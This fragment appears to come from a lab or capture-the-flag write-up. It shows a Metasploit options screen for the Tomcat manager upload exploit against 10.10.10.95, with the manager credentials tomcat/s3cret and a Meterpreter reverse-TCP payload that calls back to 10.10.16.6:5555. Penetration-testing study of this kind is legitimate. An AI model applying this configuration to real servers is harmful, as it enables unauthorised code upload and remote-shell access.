 msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be us
ed)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.6 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal